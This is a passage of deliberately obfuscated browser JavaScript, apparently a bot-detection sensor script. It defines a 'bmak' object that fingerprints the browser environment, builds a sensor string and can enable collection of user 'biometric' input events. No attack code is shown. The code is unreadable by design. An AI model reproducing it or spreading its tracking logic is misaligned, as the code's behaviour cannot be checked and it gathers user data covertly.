MI()[mJ(PX)],OT([],[][[]]))?MI()[mJ(fq)](qT(Lw),TC,TC,B1Y):MI()[mJ(w4)](Oj,mD,nj,J2Y);var Z9Y=PX;var W2Y=s4[L7];var g9Y={};var llY=PX;var twY={};var PGY=TlY;var QpY=bOY;var M5Y=s4[L7];var hZY=Lw;var zpY=WT()[jq(Ew)].apply(null,[fq,zn,IZ,TP]);var l3Y=MI()[mJ(fq)].call(null,mD,VC,TC,B1Y);var dnY=YAY(Lw);var rCY=dq(zS,[x3()[PG(VT)](rX,Ns),function(){return VsY.apply(this,[VF,arguments]);},WT()[jq(fq)](pE,JN,DZ,LF),function(){return VsY.apply(this,[Ul,arguments]);},hR()[hJ(fq)](jU,lW),Math,lD()[Dc(DZ)](mb,pE,gn,qT([])),document,F3(typeof WT()[jq(Ew)],'undefined')?WT()[jq(VT)].call(null,VC,MK,KX,sz):WT()[jq(Q3)](EYY,zr,qT(VE),sb),window]);var CQY=new PY();var BF,HU,N1,M9;CQY[l7()[qE(Ew)](Oj,U6,N3Y)](rCY,hR()[hJ(VT)](sb,W3),VE);({BF:BF,HU:HU,N1:N1,M9:M9}=rCY);fR[WT()[jq(f4)](GZ,Ns,Q3,EA)](Or,l7()[qE(J5)].apply(null,[qT(Lw),Qq,LP]),function(){return gvY;});fR[WT()[jq(f4)](GZ,qT(qT([])),qT(qT({})),EA)](Or,Kr()[K6(Mw)].apply(null,[kBY,Lp,Qx,VT]),function(){return Sk1;});fR[tK(typeof WT()[jq(TC)],OT([],[][[]]))?WT()[jq(Q3)](PZY,JN,mZ,KNY):WT()[jq(f4)].call(null,GZ,dH,BJ,EA)](Or,x3()[PG(Lj)](Y5,tw),function(){return G91;});fR[WT()[jq(f4)](GZ,J5,rp,EA)](Or,F3(typeof hR()[hJ(n8)],'undefined')?hR()[hJ(KX)](Rc,bv):hR()[hJ(EB)].apply(null,[BCY,IC]),function(){return O11;});fR[WT()[jq(f4)](GZ,P5,IX,EA)](Or,tK(typeof MI()[mJ(I8)],'undefined')?MI()[mJ(w4)](VB,qT([]),Tb,sj):MI()[mJ(U6)](qT(qT([])),qT(qT(Lw)),ZVY,w7),function(){return cY1;});fR[WT()[jq(f4)](GZ,qT(qT({})),Fn,EA)](Or,l7()[qE(Xb)].call(null,Ew,JN,qB),function(){return YbY;});fR[WT()[jq(f4)](GZ,Cw,MK,EA)](Or,hR()[hJ(Gr)](gG,zN),function(){return RQY;});fR[WT()[jq(f4)].apply(null,[GZ,f4,MK,EA])](Or,lD()[Dc(Xb)](bB,CT,qT(qT(VE)),qT(qT([]))),function(){return K11;});fR[WT()[jq(f4)](GZ,zr,pP,EA)](Or,mr()[j8(r5)](JT,dH,vmY,MLY),function(){return v91;});fR[WT()[jq(f4)](GZ,VE,qT({}),EA)](Or,K0()[zX(VC)](qT({}),pP,dH,VC,AL,hwY),function(){return MM1;});fR[WT()[jq(f4)].apply(null,[GZ,VT,SE,EA])](Or,F3(typeof jn()[IB(Cw)],OT(MI()[mJ(fq)].call(null,CT,MK,TC,B1Y),[][[]]))?jn()[IB(VC)](k4Y,c4Y,JT,Qv):jn()[IB(Lw)](GC,JT,VB,D0),function(){return A21;});fR[WT()[jq(f4)](GZ,CH,fq,EA)](Or,F3(typeof MI()[mJ(CP)],OT([],[][[]]))?MI()[mJ(Lp)].call(null,qT(Lw),qT(Lw),KN,nq):MI()[mJ(w4)](P5,BJ,Q0,CH),function(){return LXY;});fR[WT()[jq(f4)].call(null,GZ,VE,Lp,EA)](Or,hR()[hJ(rT)](EG,rT),function(){return YcY;});fR[WT()[jq(f4)].apply(null,[GZ,WI,w0,EA])](Or,hR()[hJ(fz)].call(null,VG,EB),function(){return sZY;});fR[F3(typeof WT()[jq(nP)],OT('',[][[]]))?WT()[jq(f4)].call(null,GZ,IZ,CT,EA):WT()[jq(Q3)](Cw,OW,Cw,dc)](Or,hR()[hJ(ZI)](jK,IT),function(){return d6Y;});fR[WT()[jq(f4)](GZ,f4,kT,EA)](Or,l7()[qE(KX)].call(null,Lb,WI,zE),function(){return PY1;});fR[WT()[jq(f4)](GZ,W3,qT(Lw),EA)](Or,F3(typeof x3()[PG(Q3)],OT('',[][[]]))?x3()[PG(KN)](Bw,p8):x3()[PG(Qv)].call(null,Ur,TW),function(){return pS1;});fR[F3(typeof WT()[jq(Ns)],OT([],[][[]]))?WT()[jq(f4)].apply(null,[GZ,w4,qT(qT(VE)),EA]):WT()[jq(Q3)](Yr,Dz,qT(qT([])),sBY)](Or,MI()[mJ(IX)](VE,Fn,rp,RzY),function(){return KrY;});fR[tK(typeof WT()[jq(mD)],'undefined')?WT()[jq(Q3)].call(null,Qq,zr,O4,Xv):WT()[jq(f4)](GZ,SL,CT,EA)](Or,MI()[mJ(Xb)](Aj,wq,J5,BE),function(){return IrY;});fR[WT()[jq(f4)](GZ,nP,Gr,EA)](Or,MI()[mJ(KX)](KX,zn,pz,Cq),function(){return RNY;});fR[F3(typeof WT()[jq(Qq)],OT('',[][[]]))?WT()[jq(f4)](GZ,pP,TC,EA):WT()[jq(Q3)](bs,Ab,rJ,lI)](Or,MI()[mJ(Gr)](Tn,GB,Sr,rB),function(){return Q8Y;});fR[F3(typeof WT()[jq(MK)],OT([],[][[]]))?WT()[jq(f4)](GZ,Oj,qT(qT(VE)),EA):WT()[jq(Q3)](RI,JT,Lw,XwY)](Or,lD()[Dc(KX)].apply(null,[WH,cH,Lw,GB]),function(){return GbY;});fR[WT()[jq(f4)].call(null,GZ,Oq,pz,EA)](Or,x3()[PG(Eb)](AW,fb),function(){return JfY;});fR[WT()[jq(f4)](GZ,w0,CP,EA)](Or,tK(typeof x3()[PG(rJ)],OT([],[][[]]))?x3()[PG(Qv)].call(null,qqY,Ac):x3()[PG(kOY)].call(null,Mh,Lw),function(){return PcY;});fR[WT()[jq(f4)](GZ,qT(qT({})),IZ,EA)](Or,hR()[hJ(Ks)](Ch,n4),function(){return ZWY;});fR[WT()[jq(f4)](GZ,qT([]),qT(qT(VE)),EA)](Or,x3()[PG(OC)].apply(null,[Ep,BJ]),function(){return wM1;});fR[WT()[jq(f4)](GZ,qT(qT(VE)),qT([]),EA)](Or,lD()[Dc(Gr)].apply(null,[nR,tcY,cK,qT([])]),function(){return FpY;});fR[WT()[jq(f4)](GZ,VW,Oj,EA)](Or,lD()[Dc(rT)](jU,rT,MK,CP),function(){return TdY;});fR[WT()[jq(f4)](GZ,qT(qT([])),CP,EA)](Or,F3(typeof l7()[qE(nn)],'undefined')?l7()[qE(Gr)](qT(qT(Lw)),Xb,Xj):l7()[qE(Lw)].call(null,qT(qT(VE)),UG,Mj),function(){return HQY;});fR[WT()[jq(f4)](GZ,Jn,Cw,EA)](Or,hR()[hJ(p8)].call(null,XX,JT),function(){return S21;});fR[tK(typeof WT()[jq(pE)],OT([],[][[]]))?WT()[jq(Q3)].call(null,zn,Cw,bN,NSY):WT()[jq(f4)](GZ,cK,mD,EA)](Or,mr()[j8(Oq)](Fn,Oq,s5Y,KX),function(){return LWY;});fR[tK(typeof WT()[jq(pz)],OT([],[][[]]))?WT()[jq(Q3)].call(null,WAY,PX,vf,tA1):WT()[jq(f4)].call(null,GZ,lW,WI,EA)](Or,l7()[qE(rT)](mD,rp,qx),function(){return zt1;});fR[WT()[jq(f4)](GZ,qT(qT([])),Gr,EA)](Or,MI()[mJ(rT)](qT(qT(VE)),mD,V9Y,Yc),function(){return V6Y;});fR[WT()[jq(f4)](GZ,Tn,CT,EA)](Or,MI()[mJ(fz)](Ew,T3,Lj,C4),function(){return gCY;});fR[tK(typeof WT()[jq(tT)],OT([],[][[]]))?WT()[jq(Q3)](RN,SL,qT(Lw),S7Y):WT()[jq(f4)].call(null,GZ,IX,WI,EA)](Or,WT()[jq(wZ)](O4,qT(qT(Lw)),rJ,N3Y),function(){return AU1;});fR[F3(typeof WT()[jq(Gr)],OT([],[][[]]))?WT()[jq(f4)].apply(null,[GZ,tL,CT,EA]):WT()[jq(Q3)](KNY,n8,Ew,RDY)](Or,v3()[xL(nn)].call(null,U6,Qv,qT(Lw),Jn,Kz,Ks),function(){return wxY;});fR[F3(typeof WT()[jq(lw)],OT([],[][[]]))?WT()[jq(f4)](GZ,mZ,zn,EA):WT()[jq(Q3)].apply(null,[mx,Ab,Oj,zz])](Or,Kr()[K6(p5)].call(null,Kz,Dz,SX,bv),function(){return jbY;});fR[WT()[jq(f4)].call(null,GZ,r5,qT(qT(Lw)),EA)](Or,F3(typeof WT()[jq(b3)],OT('',[][[]]))?WT()[jq(mD)].call(null,wZ,GZ,b5,X5):WT()[jq(Q3)].call(null,ZjY,CH,IZ,df),function(){return rl1;});fR[tK(typeof WT()[jq(IX)],OT([],[][[]]))?WT()[jq(Q3)](Us,Aj,VE,Lj):WT()[jq(f4)](GZ,tp,IZ,EA)](Or,lD()[Dc(fz)].call(null,YEY,l4,IZ,Fn),function(){return Z21;});fR[WT()[jq(f4)].apply(null,[GZ,pE,Oq,EA])](Or,MI()[mJ(ZI)](qT(Lw),T3,lb,Nc),function(){return QU1;});fR[WT()[jq(f4)](GZ,I8,Xb,EA)](Or,F3(typeof lD()[Dc(n4)],OT([],[][[]]))?lD()[Dc(ZI)](HG,Vz,fq,rJ):lD()[Dc(SE)].call(null,gmY,q3Y,U6,AL),function(){return Kg1;});fR[WT()[jq(f4)](GZ,VB,cK,EA)](Or,mr()[j8(EB)](Qq,tL,b0,df),function(){return KhY;});fR[WT()[jq(f4)](GZ,qT(qT([])),Ns,EA)](Or,hR()[hJ(Lj)].call(null,vw,IX),function(){return bEY;});fR[WT()[jq(f4)](GZ,KX,zN,EA)](Or,F3(typeof lD()[Dc(VE)],'undefined')?lD()[Dc(Ks)].call(null,B3,SJ,Lb,qT({})):lD()[Dc(SE)].call(null,Xb,gB,qT([]),qT(qT({}))),function(){return cM1;});fR[F3(typeof WT()[jq(bN)],OT('',[][[]]))?WT()[jq(f4)](GZ,pP,pP,EA):WT()[jq(Q3)](EYY,n4,P5,ZI)](Or,WT()[jq(rJ)](Lw,Qq,pz,PZ),function(){return vbY;});fR[tK(typeof WT()[jq(wq)],'undefined')?WT()[jq(Q3)].apply(null,[fDY,O4,qT(VE),Zn]):WT()[jq(f4)].call(null,GZ,rJ,tp,EA)](Or,WT()[jq(WI)](Q3,GZ,zr,r4),function(){return W91;});fR[F3(typeof WT()[jq(Xb)],OT('',[][[]]))?WT()[jq(f4)](GZ,rJ,BJ,EA):WT()[jq(Q3)](C9Y,qT([]),P5,x0Y)](Or,MI()[mJ(Ks)].apply(null,[SE,mD,Ac,O0]),function(){return QLY;});var UCY=new tdY();var b21=s4[lW];var jrY=VE;var hS1=VE;var HA1=VE;var vwY=tK(lv[lD()[Dc(DZ)](mb,pE,VC,tp)][K0()[zX(n4)](Aj,kOY,f4,IX,Lw,KDY)][lD()[Dc(BJ)](bq,LW,qT(qT([])),nP)],l7()[qE(fz)].apply(null,[qT(qT(VE)),Ox,PK]))?MI()[mJ(JN)](W3,bv,Lw,bd):WT()[jq(pP)](T3,qC,Fn,Xc);var p21=qT(dA);var B91=qT([]);var gvY=qT({});var RvY=VE;var Sk1=MI()[mJ(fq)](qT(qT({})),IX,TC,B1Y);var vl1=YAY(Lw);var G91=[];var O11=MI()[mJ(fq)](SL,lW,TC,B1Y);var cY1=MI()[mJ(fq)](PX,hE,TC,B1Y);var YbY=tK(typeof MI()[mJ(fq)],OT('',[][[]]))?MI()[mJ(w4)](W3,nn,VjY,wN):MI()[mJ(fq)].apply(null,[r5,wZ,TC,B1Y]);var RQY=MI()[mJ(fq)].call(null,GB,Xb,TC,B1Y);var K11=MI()[mJ(fq)](n4,pP,TC,B1Y);var v91=MI()[mJ(fq)].call(null,r5,nP,TC,B1Y);var MM1=MI()[mJ(fq)].call(null,rT,nn,TC,B1Y);var JS1=MI()[mJ(fq)].call(null,w4,lw,TC,B1Y);var A21=MI()[mJ(fq)](Lp,Oq,TC,B1Y);var E8Y=qT(qT(Hm));var LXY=MI()[mJ(fq)](qT(qT(Lw)),Lw,TC,B1Y);var LS1=MI()[mJ(fq)].call(null,IX,qT(qT(VE)),TC,B1Y);var B21=MI()[mJ(fq)](n8,KX,TC,B1Y);var S11=VE;var bA1=VE;var Zg1=bv;var QdY=F3(typeof MI()[mJ(VE)],'undefined')?MI()[mJ(fq)](qT(Lw),AL,TC,B1Y):MI()[mJ(w4)].call(null,Aj,qT(qT({})),XR,df);var kA1=MI()[mJ(fq)].call(null,VC,qT(qT({})),TC,B1Y);var S3Y=VE;var zTY=VE;var jA1=VE;var OY1=VE;var Q5Y=VE;var TRY=VE;var JNY=VE;var p4Y=MI()[mJ(fq)](IX,qT(Lw),TC,B1Y);var dpY=VE;var IIY=VE;var YcY=YAY(Lw);var fl1=VE;var VCY=VE;var kU1=VE;var HnY=qT([]);var sZY=F3(typeof MI()[mJ(KN)],'undefined')?MI()[mJ(fq)].apply(null,[SE,BJ,TC,B1Y]):MI()[mJ(w4)].call(null,p5,nn,RYY,FR);var AEY=VE;var JxY=VE;var WA1=VE;var d6Y=dq(zS,[MI()[mJ(AL)](lW,CT,Cw,kp),l7()[qE(hE)](Aj,s8,YZ),l7()[qE(ZI)].apply(null,[Oj,tp,M5]),l7()[qE(hE)](vf,s8,YZ),tK(typeof lD()[Dc(PX)],OT([],[][[]]))?lD()[Dc(SE)].call(null,LBY,J2Y,Jn,Q3):lD()[Dc(p8)](qc,SL,AL,r5),l7()[qE(hE)](n4,s8,YZ),F3(typeof l7()[qE(l4)],'undefined')?l7()[qE(O4)](Ab,SL,f8Y):l7()[qE(Lw)].apply(null,[lW,lx,Jx]),YAY(s4[O4])]);var PY1=F3(typeof MI()[mJ(n8)],'undefined')?MI()[mJ(fq)](gB,qT(qT(VE)),TC,B1Y):MI()[mJ(w4)](P5,SE,XLY,X9Y);var pS1=tK(typeof MI()[mJ(Aj)],'undefined')?MI()[mJ(w4)](sr,SL,VT,MW):MI()[mJ(fq)].apply(null,[cK,qT(qT(VE)),TC,B1Y]);var ZY1=qT(dA);var cO1=qT({});var cQY=qT(qT(Hm));var FbY=s4[L7];var PjY=MI()[mJ(fq)](BJ,cK,TC,B1Y);var KU1=qT(qT(Hm));var dt1=qT([]);var P91=qT(dA);var VS1=qT(dA);var qxY=MI()[mJ(fq)](Mw,rT,TC,B1Y);var NS1;var rk1;var SY1;var xQY;var KrY=qT({});var IrY=qT(qT(Hm));var RNY=qT(qT(Hm));var Q8Y=qT({});var FPY=MI()[mJ(fq)](qT(Lw),qT([]),TC,B1Y);var ssY=MI()[mJ(fq)].apply(null,[Cw,cK,TC,B1Y]);var s6Y=MI()[mJ(fq)](Ew,VW,TC,B1Y);var AJY=MI()[mJ(fq)](WI,kT,TC,B1Y);var Cl1=qT({});var wO1=MI()[mJ(fq)](Lp,WI,TC,B1Y);var kQY=MI()[mJ(fq)].apply(null,[Oq,JN,TC,B1Y]);var sk1=MI()[mJ(fq)].call(null,qT(VE),qT(qT({})),TC,B1Y);var jY1=MI()[mJ(fq)](vf,Gr,TC,B1Y);var n7Y=qT(qT(Hm));var FA1=qT({});var Qt1=qT({});var ndY=qT(qT(Hm));var wt1=qT({});var vg1=qT({});var m91=qT(qT(Hm));var dQY=qT([]);var Ml1=qT({});var UTY=qT([]);var R5Y=qT(dA);var ck1=qT(qT(Hm));var wpY=qT(qT(Hm));var ZqY=Lw;var h4Y=MI()[mJ(fq)](pP,pP,TC,B1Y);var V91=s4[L7];var xg1=MI()[mJ(fq)](AL,P5,TC,B1Y);var m4Y=qT({});var nqY=w4Y;var g4Y=YAY(s4[Lw]);var It1=qT({});var V21=qT([]);var nA1;var QvY=dq(zS,[tK(typeof hR()[hJ(bv)],OT([],[][[]]))?hR()[hJ(EB)].apply(null,[wz,IM1]):hR()[hJ(KN)](v7Y,SE),YAY(tA[WT()[jq(nP)].apply(null,[DX,CH,b3,b0])]())]);var GbY=qT({});var IBY=dq(zS,[VE,w4Y,Lw,dqY,L7,w4Y,Ew,dqY]);var h91=VE;if(qT(FA1)){try{var Wg1=M4.length;var rA1=qT([]);h4Y=OT(h4Y,WT()[jq(Fn)](tL,AL,Oq,rZ));if(qT(qT(lv[F3(typeof lD()[Dc(EB)],OT('',[][[]]))?lD()[Dc(DZ)].apply(null,[mb,pE,VW,qT({})]):lD()[Dc(SE)].apply(null,[FX,wb,qT(qT(Lw)),l4])]))){h4Y=OT(h4Y,hR()[hJ(Eb)].apply(null,[Iw,L7]));ZqY*=sr;}else{h4Y=OT(h4Y,x3()[PG(tcY)](sB,dH));ZqY*=Sf;}}catch(tO1){M4.splice(ZZ(Wg1,Lw),Infinity,B5Y);h4Y=OT(h4Y,K0()[zX(Ns)].apply(null,[EB,G6,Lw,JN,VE,U8]));ZqY*=Sf;}FA1=qT(Hm);}var hA1=Lw;var d21=GB;var NA1=dq(zS,[l7()[qE(fq)](bN,lw,ct),Array]);var rg1=new PY();var tt;rg1[l7()[qE(Ew)](pz,U6,N3Y)](NA1,hR()[hJ(f4)](p1,VC),zGY);({tt:tt}=NA1);if(qT(Qt1)){try{var WCY=M4.length;var JbY=qT({});h4Y=OT(h4Y,x3()[PG(Lb)](ZW,SE));var KdY=lv[lD()[Dc(DZ)].call(null,mb,pE,qT(qT({})),p5)][F3(typeof hR()[hJ(sr)],OT('',[][[]]))?hR()[hJ(lw)].apply(null,[tG,TC]):hR()[hJ(EB)].apply(null,[xj,Q3])](jn()[IB(L7)].apply(null,[GC,b0,Ab,Lw]));if(F3(KdY[l7()[qE(fx)](qT(VE),xLY,XR)],undefined)){h4Y=OT(h4Y,hR()[hJ(Eb)](Iw,L7));ZqY*=s4[tp];}else{h4Y=OT(h4Y,x3()[PG(tcY)].call(null,sB,dH));ZqY*=lX;}}catch(gk1){M4.splice(ZZ(WCY,Lw),Infinity,B5Y);h4Y=OT(h4Y,K0()[zX(Ns)](p5,G6,Lw,b3,IZ,U8));ZqY*=tA[K0()[zX(Tn)].apply(null,[qT(qT([])),fM1,w4,O4,nn,t5])]();}Qt1=qT(qT([]));}lv[WT()[jq(VT)](VC,qT(Lw),OW,sz)]._cf=lv[WT()[jq(VT)].call(null,VC,GZ,qT(qT([])),sz)]._cf||[];if(qT(ndY)){try{var VM1=M4.length;var QQY=qT({});h4Y=OT(h4Y,WT()[jq(s8)](IX,Qq,qT(qT(VE)),g7));if(qT(qT(lv[F3(typeof WT()[jq(T3)],'undefined')?WT()[jq(VT)].call(null,VC,qT(qT({})),qT(qT([])),sz):WT()[jq(Q3)].apply(null,[LW,qT(Lw),VE,C1Y])][hR()[hJ(Ox)](RN,Gr)]||lv[WT()[jq(VT)].apply(null,[VC,qT({}),Oq,sz])][MI()[mJ(ESY)].call(null,Gr,Xb,GB,KEY)]||lv[WT()[jq(VT)].apply(null,[VC,zN,qT([]),sz])][x3()[PG(FI)](gD,b3)]))){h4Y=OT(h4Y,hR()[hJ(Eb)](Iw,L7));ZqY+=tA[mr()[j8(lW)](fq,fq,t5,pb)]();}else{h4Y=OT(h4Y,x3()[PG(tcY)].apply(null,[sB,dH]));ZqY+=S7Y;}}catch(kS1){M4.splice(ZZ(VM1,Lw),Infinity,B5Y);h4Y=OT(h4Y,K0()[zX(Ns)].apply(null,[O4,G6,Lw,w0,tp,U8]));ZqY+=S7Y;}ndY=qT(qT([]));}lv[WT()[jq(VT)](VC,dH,tp,sz)].bmak=lv[WT()[jq(VT)](VC,bv,wZ,sz)].bmak&&lv[WT()[jq(VT)](VC,qT(qT([])),VT,sz)].bmak[lD()[Dc(dH)](sI,Fn,Dz,IT)](l7()[qE(xLY)](mD,cH,K3Y))&&lv[WT()[jq(VT)](VC,Q3,nn,sz)].bmak[lD()[Dc(dH)](sI,Fn,qT(Lw),tw)](WT()[jq(IX)](IZ,qT(qT(VE)),Aj,Yx))?lv[WT()[jq(VT)](VC,zN,FW,sz)].bmak:function(){M4.push(J8);var BA1;return BA1=dq(zS,[WT()[jq(IX)].apply(null,[IZ,VB,r5,U1]),qT(qT(dA)),tK(typeof hR()[hJ(P5)],'undefined')?hR()[hJ(EB)](qC,d6):hR()[hJ(LQ)](SZ,KN),function Bg1(){M4.push(R8);try{var JA1=M4.length;var ACY=qT(qT(Hm));var OdY=qT(RGY(KU1));var bdY=xBY(HnY);var pU1=bdY[lD()[Dc(Oj)](rW,sAY,MK,hE)];QwY(pU1,KU1&&OdY);ZWY(bdY[lD()[Dc(VB)].call(null,m8,EB,P5,lw)],qT(Hm));var KbY=TvY(HnY);var xO1=L0(GO,[sZY]);var At1=tK(typeof MI()[mJ(tp)],'undefined')?MI()[mJ(w4)](qT(Lw),qT(VE),fAY,NU1):MI()[mJ(fq)](lw,l4,TC,IM1);if(KbY){At1=l7()[qE(A1Y)](l4,Gr,r0)[tK(typeof x3()[PG(BJ)],OT('',[][[]]))?x3()[PG(Qv)](t7,U6):x3()[PG(zn)](Ap,vs)](X7Y(),l7()[qE(bI)].apply(null,[gn,zd,VkY]))[x3()[PG(zn)].apply(null,[Ap,vs])](L0(GO,[bdY[l7()[qE(bN)].call(null,Ns,If,rQ)]]),MI()[mJ(FI)](AL,qT(qT({})),hE,r2Y))[x3()[PG(zn)](Ap,vs)](xO1,l7()[qE(LZ)](W3,tL,AJ))[x3()[PG(zn)].apply(null,[Ap,vs])](KbY);}else{At1=(tK(typeof l7()[qE(FI)],'undefined')?l7()[qE(Lw)](tp,PL,LR):l7()[qE(A1Y)](w4,Gr,r0))[x3()[PG(zn)](Ap,vs)](X7Y(),F3(typeof l7()[qE(IZ)],OT('',[][[]]))?l7()[qE(bI)].call(null,IT,zd,VkY):l7()[qE(Lw)](VC,lC,SLY))[x3()[PG(zn)].call(null,Ap,vs)](L0(GO,[bdY[F3(typeof l7()[qE(p5)],'undefined')?l7()[qE(bN)](nP,If,rQ):l7()[qE(Lw)].call(null,qT(qT(VE)),HI,vLY)]]),MI()[mJ(FI)](KX,qT(qT([])),hE,r2Y))[x3()[PG(zn)](Ap,vs)](xO1);}if(lv[F3(typeof lD()[Dc(V9Y)],'undefined')?lD()[Dc(DZ)](EmY,pE,FW,Ew):lD()[Dc(SE)](xr,UGY,Jn,qT(Lw))][lD()[Dc(Dx)].call(null,zz,qC,gn,qT(qT([])))](jn()[IB(IT)](SE,fZY,JN,Q3))){lv[lD()[Dc(DZ)](EmY,pE,IX,hE)][lD()[Dc(Dx)].call(null,zz,qC,PX,rJ)](jn()[IB(IT)](SE,fZY,n8,Q3))[x3()[PG(DZ)].call(null,Hq,JT)]=At1;}if(F3(typeof lv[tK(typeof lD()[Dc(nP)],OT([],[][[]]))?lD()[Dc(SE)](wMY,fhY,IZ,pz):lD()[Dc(DZ)](EmY,pE,l4,O4)][WT()[jq(fb)](Aj,FW,qT(qT(Lw)),m6)](jn()[IB(IT)].apply(null,[SE,fZY,dH,Q3])),mr()[j8(VE)](gB,n4,wvY,Vf))){var HO1=lv[lD()[Dc(DZ)].call(null,EmY,pE,Ew,qT(qT(Lw)))][WT()[jq(fb)](Aj,Cw,JT,m6)](F3(typeof jn()[IB(IT)],OT(MI()[mJ(fq)](Q3,CH,TC,IM1),[][[]]))?jn()[IB(IT)].apply(null,[SE,fZY,L7,Q3]):jn()[IB(Lw)](zGY,wf,tw,pZY));for(var GY1=VE;LN(GY1,HO1[tK(typeof lD()[Dc(l4)],OT([],[][[]]))?lD()[Dc(SE)].apply(null,[cTY,Gr,r5,qT({})]):lD()[Dc(VE)](RVY,Ac,VW,Fn)]);GY1++){HO1[GY1][F3(typeof x3()[PG(wZ)],OT('',[][[]]))?x3()[PG(DZ)].apply(null,[Hq,JT]):x3()[PG(Qv)](fnY,T6)]=At1;}}}catch(Ql1){M4.splice(ZZ(JA1,Lw),Infinity,R8);KIY((tK(typeof lD()[Dc(Q3)],OT('',[][[]]))?lD()[Dc(SE)].call(null,ST,Mw,qT(Lw),gn):lD()[Dc(PEY)](fX,OC,IX,qT(qT(VE))))[x3()[PG(zn)](Ap,vs)](Ql1,l7()[qE(Jn)].call(null,J5,wf,UGY))[x3()[PG(zn)](Ap,vs)](sZY));}M4.pop();},F3(typeof l7()[qE(JT)],OT('',[][[]]))?l7()[qE(xLY)](qT(qT(Lw)),cH,ZzY):l7()[qE(Lw)](T3,CSY,pG),function KXY(){var zA1=qT(RGY(KU1));var b11=xBY(HnY);M4.push(cW);var hXY=b11[tK(typeof lD()[Dc(Q3)],OT('',[][[]]))?lD()[Dc(SE)].apply(null,[B0,I8,SE,qC]):lD()[Dc(Oj)](Kn,sAY,hE,lW)];QwY(hXY,KU1&&zA1);ZWY(b11[lD()[Dc(VB)](jz,EB,qT({}),bN)],qT(qT({})));wM1(qT(qT({})));var KQY=L0(GO,[sZY]);var Ot1=TvY(HnY);if(Ot1){var dg1;return dg1=(F3(typeof l7()[qE(CE)],'undefined')?l7()[qE(A1Y)](zn,Gr,mb):l7()[qE(Lw)].apply(null,[f4,vz,dfY]))[x3()[PG(zn)](Dn,vs)](X7Y(),l7()[qE(bI)].apply(null,[O4,zd,bLY]))[x3()[PG(zn)].call(null,Dn,vs)](b11[l7()[qE(bN)](VE,If,UUY)],MI()[mJ(FI)](qT({}),U6,hE,qqY))[x3()[PG(zn)].apply(null,[Dn,vs])](KQY,l7()[qE(LZ)](Q3,tL,D4))[x3()[PG(zn)].apply(null,[Dn,vs])](Ot1),M4.pop(),dg1;}var TO1;return TO1=l7()[qE(A1Y)](vf,Gr,mb)[x3()[PG(zn)](Dn,vs)](X7Y(),l7()[qE(bI)](nP,zd,bLY))[x3()[PG(zn)](Dn,vs)](b11[l7()[qE(bN)](qT(qT(VE)),If,UUY)],MI()[mJ(FI)].call(null,Aj,nn,hE,qqY))[x3()[PG(zn)].apply(null,[Dn,vs])](KQY),M4.pop(),TO1;},lD()[Dc(KMY)].apply(null,[AJ,wj,Jn,Xb]),dq(zS,["_setFsp",function _setFsp(AY1){M4.push(tL);p21=AY1;if(p21){vwY=vwY[l7()[qE(Tn)](Ew,VT,jqY)](new (lv[x3()[PG(tw)](TVY,cH)])(WT()[jq(lb)](pz,VT,Lb,M4Y),v3()[xL(VE)](tT,Lw,mZ,qT({}),wb,FH)),F3(typeof MI()[mJ(JT)],OT('',[][[]]))?MI()[mJ(JN)].call(null,IT,bN,Lw,TC):MI()[mJ(w4)].call(null,lw,SE,Rj,kI));}M4.pop();},"_setBm",function _setBm(YdY){M4.push(Uj);B91=YdY;if(B91){vwY=MI()[mJ(fq)](qT([]),qT([]),TC,TX)[x3()[PG(zn)].apply(null,[Wc,vs])](p21?l7()[qE(fz)](qT(qT(VE)),Ox,qD):lv[F3(typeof lD()[Dc(pP)],'undefined')?lD()[Dc(DZ)].call(null,DP,pE,Oq,zN):lD()[Dc(SE)](YkY,B5Y,DZ,Lw)][K0()[zX(n4)].call(null,SE,kOY,f4,Fn,hE,vb)][lD()[Dc(BJ)](XD,LW,Oj,Mw)],K0()[zX(bN)](tp,ZVY,L7,qT(VE),lw,j1Y))[x3()[PG(zn)](Wc,vs)](lv[lD()[Dc(DZ)](DP,pE,FW,Ns)][K0()[zX(n4)].call(null,AL,kOY,f4,rT,WI,vb)][MI()[mJ(VW)](BJ,b3,VW,LG)],x3()[PG(A1Y)](U0,VB));HnY=qT(qT([]));}else{var M21=xBY(HnY);dt1=M21[F3(typeof lD()[Dc(SW)],'undefined')?lD()[Dc(Oj)].apply(null,[NK,sAY,VC,U6]):lD()[Dc(SE)](rzY,bZY,PX,Ew)];}M4.pop();SQ(HnY);},"_setAu",function _setAu(x91){M4.push(BMY);if(tK(typeof x91,tK(typeof x3()[PG(Qq)],OT('',[][[]]))?x3()[PG(Qv)](kBY,nW):x3()[PG(mZ)](AE,Rj))){if(tK(x91[l7()[qE(GnY)].apply(null,[JN,kT,mG])](mr()[j8(O4)](Oq,Lw,IfY,wb),VE),s4[L7])){vwY=MI()[mJ(fq)](qT(VE),Q3,TC,lI)[x3()[PG(zn)].call(null,fB,vs)](p21?l7()[qE(fz)](qT([]),Ox,S7):lv[lD()[Dc(DZ)](zJY,pE,Tn,qT(qT(Lw)))][K0()[zX(n4)].apply(null,[L7,kOY,f4,w0,VC,FB])][lD()[Dc(BJ)].apply(null,[X7,LW,FW,Gr])],F3(typeof K0()[zX(J5)],'undefined')?K0()[zX(bN)].apply(null,[EB,ZVY,L7,EB,mD,IfY]):K0()[zX(DZ)](f4,TI,qCY,mD,Ab,mf))[x3()[PG(zn)](fB,vs)](lv[lD()[Dc(DZ)](zJY,pE,CP,AL)][K0()[zX(n4)](JT,kOY,f4,VE,J5,FB)][MI()[mJ(VW)](qT({}),f4,VW,NG)])[x3()[PG(zn)](fB,vs)](x91);}else{vwY=x91;}}M4.pop();},lD()[Dc(k8)](rZ,bI,TC,Tn),function rM1(qA1){V91+=s4[Lw];},"_setIpr",function _setIpr(VA1){cQY=VA1;},"_setAkid",function _setAkid(z11){KU1=z11;P91=qT(RGY(KU1));},"_enableBiometricEvent",function _enableBiometricEvent(CS1){Cl1=CS1;},"_enableBiometricResearch",function _enableBiometricResearch(gl1){n7Y=gl1;},"_fetchParams",function _fetchParams(bO1){QwY(dt1,KU1&&P91);}]),F3(typeof hR()[hJ(Zs)],'undefined')?hR()[hJ(Zs)](sw,Oq):hR()[hJ(EB)].apply(null,[fLY,kI]),function(){return VVY.apply(this,[x2,arguments]);}]),M4.pop(),BA1;}();if(qT(wt1)){try{var Yg1=M4.length;var 